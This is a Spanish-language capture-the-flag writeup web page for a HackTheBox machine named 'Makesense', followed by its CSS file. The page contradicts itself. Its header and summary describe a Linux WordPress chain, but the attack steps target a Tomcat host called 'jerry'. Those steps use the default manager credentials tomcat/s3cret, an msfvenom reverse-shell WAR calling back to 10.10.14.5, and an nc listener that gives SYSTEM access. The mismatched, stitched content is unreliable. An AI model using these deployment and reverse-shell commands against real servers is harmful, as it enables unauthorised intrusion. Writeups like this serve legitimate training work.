

==== Writeups/Makesense.html @ 313c27b7 "writeup page" ====
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">


<title>Writeup - HackTheBox - Makesense</title>
  
<meta name="theme-color" content="#0a0a0a">
  
<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&family=Rajdhani:wght@400;500;600;700&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../css/style.css">
<link rel="icon" type="image/png" href="../images/favicon.png">

<link rel="apple-touch-icon" href="../images/favicon.png">
  
</head>

  <style>
    :root {
      --purple-deep:   #0d0010;
      --purple-dark:   #1a0025;
      --purple-mid:    #3d0060;
      --purple-glow:   #8b00cc;
      --purple-bright: #b44aff;
      --orange-hot:    #ff5e00;
      --orange-glow:   #ff8c00;
      --red-ember:     #cc1a00;
      --pink-neon:     #ff2d78;
      --text-primary:  #f0e8ff;
      --text-dim:      #9b7fc0;
      --text-muted:    #5a4070;
      --border-glow:   rgba(180, 74, 255, 0.3);
    }

    *, *::before, *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    html {
      scroll-behavior: smooth;
    }

    body {
      background: var(--purple-deep);
      color: var(--text-primary);
      font-family: 'Outfit', sans-serif;
      font-weight: 300;
      overflow-x: hidden;
      padding-top: 80px;
    }

    /* FONDO ANIMADO */
    .bg-orbs {
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: 0;
      overflow: hidden;
    }

    .orb {
      position: absolute;
      border-radius: 50%;
      filter: blur(80px);
      opacity: 0.12;
      animation: drift 20s ease-in-out infinite;
    }

    .orb-1 {
      width: 600px;
      height: 600px;
      background: var(--purple-glow);
      top: -200px;
      right: -100px;
      animation-delay: 0s;
    }

    .orb-2 {
      width: 400px;
      height: 400px;
      background: var(--orange-hot);
      bottom: 10%;
      left: -100px;
      animation-delay: -7s;
    }

    .orb-3 {
      width: 300px;
      height: 300px;
      background: var(--pink-neon);
      top: 50%;
      right: 20%;
      animation-delay: -14s;
    }

    @keyframes drift {
      0%, 100% { transform: translate(0, 0) scale(1); }
      33% { transform: translate(30px, -40px) scale(1.05); }
      66% { transform: translate(-20px, 30px) scale(0.95); }
    }

    .container {
      max-width: 900px;
      margin: 0 auto;
      position: relative;
      z-index: 1;
      padding: 2rem;
    }

    /* HEADER */
    .header {
      margin-bottom: 3rem;
      padding-bottom: 0,5rem;
    }

    .header-top {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
    }

    .label {
      font-family: 'Space Mono', monospace;
      font-size: 0.65rem;
      letter-spacing: 3px;
      color: var(--purple-bright);
      text-transform: uppercase;
      margin-bottom: 0.8rem;
    }
    .label::before { content: '[ '; }
    .label::after { content: ' ]'; }

    h1 {
      font-family: 'Rajdhani', sans-serif;
      font-size: clamp(2.5rem, 6vw, 4rem);
      font-weight: 700;
      margin: 0.5rem 0 0;
      background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      letter-spacing: -1px;
    }

    .subheader {
      font-family: 'Space Mono', monospace;
      color: var(--text-dim);
      font-size: 0.8rem;
      margin-top: 0.5rem;
      letter-spacing: 1px;
    }
    

    .card-diff{
      padding: 8px 16px;
      font-size: 0.7rem;
      font-weight: 600;
      letter-spacing: 2px;

    }


    .difficulty {
      font-family: 'Space Mono', monospace;
      background: linear-gradient(135deg, var(--purple-glow), var(--purple-bright));
      color: white;
      padding: 8px 16px;
      font-size: 0.7rem;
      font-weight: 600;
      white-space: nowrap;
      clip-path: polygon(6px 0%, 100% 0%, calc(100% - 6px) 100%, 0% 100%);
      letter-spacing: 2px;
      text-transform: uppercase;
    }

    /* RESUMEN */
    .resumen-section {
      margin-bottom: 3rem;
    }

    .section-title {
      font-family: 'Rajdhani', sans-serif;
      font-size: clamp(1.8rem, 3vw, 2.5rem);
      font-weight: 700;
      margin-bottom: 1.5rem;
      padding-bottom: 1rem;
      border-bottom: 1px solid var(--border-glow);
      position: relative;
      display: inline-block;
      color: var(--text-primary);
    }

    .section-title::after {
      content: '';
      position: absolute;
      bottom: -1px;
      left: 0;
      width: 100%;
      height: 1px;
      background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    }

    .resumen-text {
      color: var(--text-dim);
      font-size: 1rem;
      line-height: 1.9;
      margin-bottom: 2rem;
    }

    /* STEPS CONTAINER */
    .steps-container {
      display: flex;
      flex-direction: column;
      gap: 0;
      position: relative;
      padding-left: 100px;
    }

    .steps-container::before {
      content: '';
      position: absolute;
      left: 49px;
      top: 60px;
      bottom: 0;
      width: 2px;
      background: linear-gradient(180deg,
        var(--purple-bright) 0%,
        var(--purple-bright) 25%,
        var(--pink-neon) 25%,
        var(--pink-neon) 50%,
        var(--orange-hot) 50%,
        var(--orange-hot) 75%,
        #00c850 75%,
        #00c850 100%
      );
      z-index: 0;
    }

    .step-card {
      position: relative;
      z-index: 1;
      margin-bottom: 2.5rem;
    }

    .step-header {
      display: flex;
      align-items: flex-start;
      gap: 1.5rem;
      cursor: pointer;
      user-select: none;
      position: relative;
    }

    .step-icon {
      width: 100px;
      height: 100px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 48px;
      flex-shrink: 0;
      background: linear-gradient(135deg, rgba(61,0,96,0.6), rgba(139,0,204,0.4));
      border: 3px solid var(--purple-bright);
      position: relative;
      margin-left: -100px;
      box-shadow: 0 0 30px rgba(180, 74, 255, 0.3);
      transition: all 0.3s;
    }

    .step-card.reconocimiento .step-icon {
      border-color: var(--purple-bright);
      background: linear-gradient(135deg, rgba(255, 0, 242, 0.2), rgba(255,140,0,0.15));
      box-shadow: 0 0 30px rgba(140, 0, 255, 0.326);
    }

    .step-card.enumeracion .step-icon {
      border-color: var(--pink-neon);
      background: linear-gradient(135deg, rgba(191, 0, 255, 0.2), rgba(255,140,0,0.15));
      box-shadow: 0 0 30px rgba(247, 0, 255, 0.3);
    }

    .step-card.explotacion .step-icon {
      border-color: var(--orange-hot);
      background: linear-gradient(135deg, rgba(255,94,0,0.2), rgba(255,140,0,0.15));
      box-shadow: 0 0 30px rgba(255, 94, 0, 0.3);
    }

    .step-card.escalada .step-icon {
      border-color: #00c850;
      background: linear-gradient(135deg, rgba(0,200,80,0.2), rgba(0,200,80,0.1));
      box-shadow: 0 0 30px rgba(0, 200, 80, 0.3);
    }

    .step-header:hover .step-icon {
      transform: scale(1.1) translateY(-5px);
    }

    .step-info {
      flex: 1;
      padding-top: 1.5rem;
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
    }

    .step-texts {
      flex: 1;
    }

    .step-title {
      font-family: 'Rajdhani', sans-serif;
      font-weight: 600;
      font-size: 1.3rem;
      margin-bottom: 0.3rem;
      color: var(--purple-bright);
    }

    .step-card.reconocimiento .step-title {
      color: var(--purple-bright);
    }

    .step-card.enumeracion .step-title {
      color: var(--pink-neon);
    }

    .step-card.explotacion .step-title {
      color: var(--orange-hot);
    }

    .step-card.escalada .step-title {
      color: #00c850;
    }

    .step-description {
      font-family: 'Space Mono', monospace;
      color: var(--text-muted);
      font-size: 0.8rem;
      letter-spacing: 0.5px;
    }

    .step-arrow {
      font-family: 'Rajdhani', sans-serif;
      font-size: 1.5rem;
      color: var(--purple-bright);
      padding-top: 0.5rem;
      transition: transform 0.3s;
    }

    .step-card.reconocimiento .step-arrow {
      color: var(--purple-bright);
    }

    .step-card.enumeracion .step-arrow {
      color: var(--pink-neon);
    }

    .step-card.explotacion .step-arrow {
      color: var(--orange-hot);
    }

    .step-card.escalada .step-arrow {
      color: #00c850;
    }

    .step-card.expanded .step-arrow {
      transform: rotate(90deg);
    }

    /* CONTENIDO */
    .step-content {
      max-height: 0;
      overflow: hidden;
      transition: all 0.3s ease;
      margin-top: 0;
    }

    .step-card.expanded .step-content {
      max-height: 2000px;
      margin-top: 1.5rem;
    }

    .content-box {
      background: rgba(26,0,37,0.8);
      border: 1px solid var(--border-glow);
      border-left: 4px solid var(--purple-bright);
      border-radius: 0;
      padding: 1.5rem;
    }

    .step-card.reconocimiento .content-box {
      border-left-color: var(--purple-bright);
    }

    .step-card.enumeracion .content-box {
      border-left-color: var(--pink-neon);
    }

    .step-card.explotacion .content-box {
      border-left-color: var(--orange-hot);
    }

    .step-card.escalada .content-box {
      border-left-color: #00c850;
    }

    .code-block {
      background: var(--purple-dark);
      border: 1px solid rgba(180, 74, 255, 0.2);
      padding: 1.2rem;
      border-radius: 0;
      margin-bottom: 1rem;
      font-family: 'Space Mono', monospace;
      font-size: 0.85rem;
      color: #00ff99;
      line-height: 1.7;
      overflow-x: auto;
      clip-path: polygon(4px 0%, 100% 0%, 100% calc(100% - 4px), calc(100% - 4px) 100%, 0% 100%, 0 4px);
    }

    .code-block .comment {
      color: var(--text-muted);
    }

    .step-text {
      color: var(--text-dim);
      font-size: 0.95rem;
      line-height: 1.8;
    }

    .step-text strong {
      color: var(--pink-neon);
      font-weight: 500;
    }

    .step-card.reconocimiento .step-text strong {
      color: var(--purple-bright);
    }

    .step-card.enumeracion .step-text strong {
      color: var(--pink-neon);
    }

    .step-card.explotacion .step-text strong {
      color: var(--orange-hot);
    }

    .step-card.escalada .step-text strong {
      color: #00c850;
    }

    .step-text ul {
      margin: 0.8rem 0;
      padding-left: 1.5rem;
      color: var(--text-dim);
    }

    .step-text ul li {
      margin-bottom: 0.4rem;
    }

    /* UTILIDADES */
    .divider {
      width: 100%;
      height: 1px;
      background: linear-gradient(90deg, transparent, var(--border-glow), transparent);
      margin: 2rem 0;
    }

    /* RESPONSIVE */
    @media (max-width: 768px) {
      .container {
        padding: 1rem;
      }

      .header-top {
        flex-direction: column;
        gap: 1rem;
      }

      .steps-container {
        padding-left: 60px;
      }

      .step-icon {
        width: 70px;
        height: 70px;
        font-size: 32px;
        margin-left: -70px;
      }

      .step-info {
        flex-direction: column;
      }

      .step-arrow {
        margin-top: 0.5rem;
      }
    }
  </style>
</head>
<body>
    
<div class="cursor" id="cursor"></div>
<div class="cursor-trail" id="cursorTrail"></div>

  <!-- FONDO -->
  <div class="bg-orbs">
    <div class="orb orb-1"></div>
    <div class="orb orb-2"></div>
    <div class="orb orb-3"></div>
  </div>

  <!-- NAV -->
  <nav>
    <div class="nav-logo">YZ//0TRUST</div>
    <ul class="nav-links">
      <a href="../#about">Sobre mí</a>
      <a href="../#writeups">Writeups</a>
      <a href="../#tools">Arsenal</a>
      <a href="../#certs">Certs</a>
      <a href="../#Labs">Labs & Platforms</a>
      <li><a href="#contact">Contacto</a></li>
    </ul>
</nav>

<!-- CONTENEDOR WRITEUP -->
  <div class="container">
    
    <!-- HEADER -->
    <div class="header">
      <div class="header-top">
        <div class="machine-name">
          <div class="label">Máquina</div>
          <h1 id="machineTitle">Makesense</h1>
          <div class="subheader" id="machineSubheader">Windows • Apache Tomcat 7.0.88</div>
        </div>
        <div class="card-diff diff-medium" id="machineDifficulty">MEDIUM</div>
      </div>
    </div>
    
<div class="divider"></div>

    <!-- RESUMEN TÉCNICO -->
    <div class="resumen-section">
      <h2 class="section-title">Resumen Técnico</h2>
      <div class="resumen-text" id="resumenText">
        Ingresa el resumen técnico de la máquina aquí.
      </div>
    </div>

<div class="divider"></div>

    <!-- STEPS -->
    <div class="steps-container" id="stepsContainer">
      <!-- Se generan automáticamente -->
    </div>
  </div>

  <script>
    // ==================== CONFIGURACIÓN ====================
    // EDITAR ESTA SECCIÓN PARA CADA MÁQUINA

    const CONFIG = {
      machineTitle: "Makesense",
      machineSubheader: "Linux • WordPress 7.0",
      machineDifficulty: "MEDIUM",
      resumenText: "MakeSense es una máquina Linux que utiliza WordPress 7.0 como servicio web. A partir de la enumeración de servicios y directorios, junto con el análisis de algunas funcionalidades de la aplicación web, se consigue obtener acceso remoto al sistema y posteriormente escalar privilegios hasta root. La cadena de explotación incluye una vulnerabilidad XSS, RCE mediante la subida de un plugin malicioso, conexión mediante SSH y SSH Port Forwarding para acceder a servicios internos. Posteriormente, mediante la reutilización de credenciales y el análisis del servicio OCR disponible a través de la funcionalidad Draw en localhost, se consigue explotar el servicio que se ejecuta como root y obtener una RCE con privilegios elevados.",
      steps: [
        {
          number: "01",
          title: "Reconocimiento",
          description: "Escaneo inicial de puertos y servicios",
          type: "reconocimiento",
          icon: "🔍",
          code: `$ nmap -p- --min-rate 5000 -sV jerry
<span class="comment">Starting Nmap 7.92...</span>
PORT STATE SERVICE VERSION
80/tcp open http
8080/tcp open http-proxy Tomcat 7.0.88`,
          explanation: `<strong>Hallazgos:</strong> Dos puertos HTTP activos identificados. El puerto 8080 expone un servidor Tomcat. Se determina la versión y servicios disponibles.`
        },
        {
          number: "02",
          title: "Enumeración",
          description: "Investigación detallada de servicios activos",
          type: "enumeracion",
          icon: "🧮",
          code: `$ curl -u tomcat:s3cret http://jerry:8080/manager/html
<span class="comment">→ Acceso al manager console exitoso</span>

$ curl http://jerry:8080/
<span class="comment">→ Versión identificada: Tomcat 7.0.88</span>`,
          explanation: `<strong>Descubrimiento:</strong> El Tomcat Manager está habilitado con credenciales débiles (tomcat/s3cret) activas por defecto. Se identifica la capacidad de desplegar aplicaciones WAR.`
        },
        {
          number: "03",
          title: "Explotación",
          description: "Acceso inicial mediante vulnerabilidades identificadas",
          type: "explotacion",
          icon: "💥",
          code: `$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f war -o shell.war

$ curl -u tomcat:s3cret --upload-file shell.war http://jerry:8080/manager/text/deploy?path=/shell

<span class="comment">→ Aplicación desplegada exitosamente</span>`,
          explanation: `<strong>Estrategia:</strong> Se crea una aplicación WAR maliciosa con una reverse shell. Se despliega a través del Tomcat Manager utilizando las credenciales débiles. Se obtiene acceso inicial al sistema.`
        },
        {
          number: "04",
          title: "Escalada de Privilegios",
          description: "Obtener acceso con máximos privilegios",
          type: "escalada",
          icon: "🚀",
          code: `$ nc -lvnp 4444
<span class="comment">Listening on [0.0.0.0] 4444</span>

$ curl http://jerry:8080/shell/
<span class="comment">JERRY\SYSTEM</span>`,
          explanation: `<strong>Privilegios Elevados:</strong> La reverse shell se ejecuta con permisos SYSTEM. Se obtienen acceso total al sistema. Localizar flags en C:\\Users\\Administrator\\Desktop.`
        }
      ]
    };

    // ==================== FUNCIONES ====================

    function initializeWriteup() {
      document.getElementById('machineTitle').textContent = CONFIG.machineTitle;
      document.getElementById('machineSubheader').textContent = CONFIG.machineSubheader;
      document.getElementById('machineDifficulty').textContent = CONFIG.machineDifficulty;
      document.getElementById('resumenText').textContent = CONFIG.resumenText;

      const stepsContainer = document.getElementById('stepsContainer');
      CONFIG.steps.forEach((step, idx) => {
        const stepCard = createStepCard(step, idx);
        stepsContainer.appendChild(stepCard);
      });

      loadStates();
    }

    function createStepCard(step, idx) {
      const card = document.createElement('div');
      card.className = `step-card ${step.type}`;
      card.dataset.step = idx;

      // Solo agregar clase adicional si no es reconocimiento
      if (step.type !== 'reconocimiento') {
        card.classList.add(step.type);
      }

      card.innerHTML = `
        <div class="step-header">
          <div class="step-icon">${step.icon}</div>
          <div class="step-info">
            <div class="step-texts">
              <div class="step-title">${step.number}. ${step.title}</div>
              <div class="step-description">${step.description}</div>
            </div>
            <div class="step-arrow">▶</div>
          </div>
        </div>
        <div class="step-content">
          <div class="content-box">
            ${step.code ? `<div class="code-block">${step.code}</div>` : ''}
            <div class="step-text">${step.explanation}</div>
          </div>
        </div>
      `;

      card.addEventListener('click', () => {
        card.classList.toggle('expanded');
        saveStates();
      });

      return card;
    }

    function saveStates() {
      const steps = document.querySelectorAll('.step-card');
      const states = {};
      steps.forEach((step, idx) => {
        states[idx] = step.classList.contains('expanded');
      });
      const key = `writeup-${CONFIG.machineTitle.toLowerCase()}-steps`;
      localStorage.setItem(key, JSON.stringify(states));
    }

    function loadStates() {
      const key = `writeup-${CONFIG.machineTitle.toLowerCase()}-steps`;
      const saved = localStorage.getItem(key);
      if (saved) {
        const states = JSON.parse(saved);
        const steps = document.querySelectorAll('.step-card');
        steps.forEach((step, idx) => {
          if (states[idx]) {
            step.classList.add('expanded');
          }
        });
      }
    }

    document.addEventListener('DOMContentLoaded', initializeWriteup);
  </script>

<div class="divider"></div>

<!-- CONTACTO -->
<section id="contact">
    <div class="reveal">
      <div class="social-links">

      <a href="https://github.com/zbel-oss"
         target="_blank"
         class="social-link">
         ⬡ GitHub
      </a>
      
      <a href="https://www.linkedin.com/in/yelimarzambrano-"
         target="_blank"
         class="social-link">
         in LinkedIn
      </a>
    </div>
    </div>
</section>

<!-- FOOTER -->
<footer>
  <p>© 2026 Yelimar Zambrano · Junior Cybersecurity Analyst</p>
  <p style="color:var(--purple-bright);">// hack the planet</p>
</footer>

<script src="../js/main.js"></script>
</body>
</html>
---- css/style.css ----
:root {
    --purple-deep:   #0d0010;
    --purple-dark:   #1a0025;
    --purple-mid:    #3d0060;
    --purple-glow:   #8b00cc;
    --purple-bright: #b44aff;
    --orange-hot:    #ff5e00;
    --orange-glow:   #ff8c00;
    --red-ember:     #cc1a00;
    --pink-neon:     #ff2d78;
    --text-primary:  #f0e8ff;
    --text-dim:      #9b7fc0;
    --text-muted:    #5a4070;
    --border-glow:   rgba(180, 74, 255, 0.3);
  }

  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

  html { scroll-behavior: smooth; }

  body {
    background: var(--purple-deep);
    color: var(--text-primary);
    font-family: 'Outfit', sans-serif;
    font-weight: 300;
    overflow-x: hidden;
    cursor: none;
  }

  /* CURSOR PERSONALIZADO */
  .cursor {
    width: 12px; height: 12px;
    background: var(--purple-bright);
    border-radius: 50%;
    position: fixed;
    pointer-events: none;
    z-index: 9999;
    transition: transform 0.15s ease, background 0.2s;
    mix-blend-mode: screen;
  }
  .cursor-trail {
    width: 32px; height: 32px;
    border: 1px solid var(--purple-bright);
    border-radius: 50%;
    position: fixed;
    pointer-events: none;
    z-index: 9998;
    transition: left 0.12s ease, top 0.12s ease, opacity 0.3s;
    opacity: 0.5;
  }

  /* FONDO ANIMADO */
  .bg-orbs {
    position: fixed;
    inset: 0;
    pointer-events: none;
    z-index: 0;
    overflow: hidden;
  }
  .orb {
    position: absolute;
    border-radius: 50%;
    filter: blur(80px);
    opacity: 0.18;
    animation: drift 20s ease-in-out infinite;
  }
  .orb-1 { width: 600px; height: 600px; background: var(--purple-glow); top: -200px; right: -100px; animation-delay: 0s; }
  .orb-2 { width: 400px; height: 400px; background: var(--orange-hot); bottom: 10%; left: -100px; animation-delay: -7s; }
  .orb-3 { width: 300px; height: 300px; background: var(--pink-neon); top: 50%; right: 20%; animation-delay: -14s; }

  @keyframes drift {
    0%, 100% { transform: translate(0, 0) scale(1); }
    33% { transform: translate(30px, -40px) scale(1.05); }
    66% { transform: translate(-20px, 30px) scale(0.95); }
  }

  /* NAVBAR */
  nav {
    position: fixed;
    top: 0; left: 0; right: 0;
    z-index: 100;
    padding: 1.2rem 4rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(180deg, rgba(13,0,16,0.95) 0%, transparent 100%);
    backdrop-filter: blur(10px);
  }
  .nav-logo {
    font-family: 'Rajdhani', sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 3px;
    text-transform: uppercase;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  .nav-links {
    display: flex;
    gap: 2.5rem;
    list-style: none;
  }
  .nav-links a {
    color: var(--text-dim);
    text-decoration: none;
    font-family: 'Space Mono', monospace;
    font-size: 0.75rem;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: color 0.3s;
    position: relative;
  }
  .nav-links a::after {
    content: '';
    position: absolute;
    bottom: -4px; left: 0; right: 0;
    height: 1px;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    transform: scaleX(0);
    transition: transform 0.3s;
  }
  .nav-links a:hover { color: var(--text-primary); }
  .nav-links a:hover::after { transform: scaleX(1); }

  /* HERO */
  .hero {
    min-height: 100vh;
    display: flex;
    align-items: center;
    padding: 0 4rem;
    position: relative;
    z-index: 1;
  }
  .hero-content { max-width: 520px; }

  .hero-label {
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    letter-spacing: 4px;
    color: var(--purple-bright);
    text-transform: uppercase;
    margin-bottom: 1.5rem;
    opacity: 0;
    animation: fadeUp 0.8s 0.3s forwards;
  }
  .hero-label::before { content: '[ '; } .hero-label::after { content: ' ]'; }

  .hero-name {
    font-family: 'Rajdhani', sans-serif;
    font-size: clamp(3.5rem, 8vw, 6.5rem);
    font-weight: 700;
    line-height: 0.95;
    letter-spacing: -1px;
    margin-bottom: 0.3rem;
    opacity: 0;
    animation: fadeUp 0.8s 0.5s forwards;
  }
  .hero-name .line-1 { display: block; color: var(--text-primary); }
  .hero-name .line-2 {
    display: block;
    background: linear-gradient(90deg, var(--purple-bright) 0%, var(--orange-hot) 60%, var(--red-ember) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }

  .hero-title {
    font-family: 'Space Mono', monospace;
    font-size: 0.85rem;
    color: var(--orange-glow);
    letter-spacing: 3px;
    text-transform: uppercase;
    margin: 1.5rem 0;
    opacity: 0;
    animation: fadeUp 0.8s 0.7s forwards;
  }

  .hero-desc {
    font-size: 1.05rem;
    color: var(--text-dim);
    line-height: 1.8;
    max-width: 520px;
    margin-bottom: 2.5rem;
    opacity: 0;
    animation: fadeUp 0.8s 0.9s forwards;
  }

  .hero-ctas {
    display: flex;
    gap: 1.2rem;
    flex-wrap: wrap;
    opacity: 0;
    animation: fadeUp 0.8s 1.1s forwards;
  }

  .btn-primary {
    padding: 0.8rem 2rem;
    background: linear-gradient(135deg, var(--purple-glow), var(--purple-bright));
    color: white;
    text-decoration: none;
    font-family: 'Space Mono', monospace;
    font-size: 0.75rem;
    letter-spacing: 2px;
    text-transform: uppercase;
    border: none;
    clip-path: polygon(8px 0%, 100% 0%, calc(100% - 8px) 100%, 0% 100%);
    transition: filter 0.3s, transform 0.2s;
    cursor: none;
  }
  .btn-primary:hover { filter: brightness(1.3); transform: translateY(-2px); }

  .btn-ghost {
    padding: 0.8rem 2rem;
    background: transparent;
    color: var(--purple-bright);
    text-decoration: none;
    font-family: 'Space Mono', monospace;
    font-size: 0.75rem;
    letter-spacing: 2px;
    text-transform: uppercase;
    border: 1px solid var(--border-glow);
    clip-path: polygon(8px 0%, 100% 0%, calc(100% - 8px) 100%, 0% 100%);
    transition: background 0.3s, color 0.3s, transform 0.2s;
    cursor: none;
  }
  .btn-ghost:hover { background: var(--border-glow); color: white; transform: translateY(-2px); }

  /* STATS HERO */
  .hero-stats {
    position: absolute;
    right: 4rem;
    bottom: 6rem;
    bottom: 8rem;
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
    opacity: 0;
    animation: fadeLeft 0.8s 1.3s forwards;
  }
  .stat-item {
    text-align: right;
    border-right: 2px solid var(--border-glow);
    padding-right: 1.2rem;
  }
  .stat-num {
    font-family: 'Rajdhani', sans-serif;
    font-size: 2.2rem;
    font-weight: 700;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    line-height: 1;
  }
  .stat-label {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    color: var(--text-muted);
    letter-spacing: 2px;
    text-transform: uppercase;
  }

  /* SCROLL INDICATOR */
  .scroll-hint {
    position: absolute;
    bottom: 2.5rem;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.5rem;
    opacity: 0;
    animation: fadeUp 0.8s 1.5s forwards;
  }
  .scroll-hint span {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    letter-spacing: 3px;
    color: var(--text-muted);
    text-transform: uppercase;
  }
  .scroll-line {
    width: 1px;
    height: 50px;
    background: linear-gradient(180deg, var(--purple-bright), transparent);
    animation: scrollPulse 2s ease-in-out infinite;
  }
